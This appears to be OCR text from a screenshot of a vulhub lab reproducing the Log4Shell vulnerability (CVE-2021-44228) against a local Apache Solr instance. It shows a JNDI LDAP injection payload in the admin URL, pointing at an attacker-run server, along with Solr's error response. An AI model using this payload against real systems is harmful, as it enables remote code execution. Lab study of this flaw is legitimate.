 Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 10 x64 athenaos Ubuntu 64 位 Debian 10.x 64 位
活动 Firefox 网络浏览器 9月3日 17:35 zh
127.0.0.1:8983/solr/admin/co
127.0.0.1:8983/solr/admin/cores?action=${jndi:ldap://192.168.13.128:1389/Expoilt}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 1
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.13.128:1389/Expoilt"
code: 400
vulhub
主目录
catnb@catnb-VMware-Virtual-Platform:~/桌面/vulhub/log4j/CVE-2021-44228$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。